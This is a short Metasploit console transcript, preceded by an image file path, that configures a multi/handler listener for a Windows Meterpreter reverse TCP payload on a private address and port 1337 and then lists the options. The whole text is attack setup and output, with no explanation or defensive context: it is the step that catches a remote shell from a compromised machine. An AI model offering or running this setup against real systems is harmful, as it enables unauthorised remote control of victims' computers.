 msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.100
LHOST => 192.168.1.100
msf exploit(handler) > set LPORT 1337
LPORT => 1337
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '',
LHOST     192.168.1.100    yes       The listen address
LPORT     1337             yes       The listen port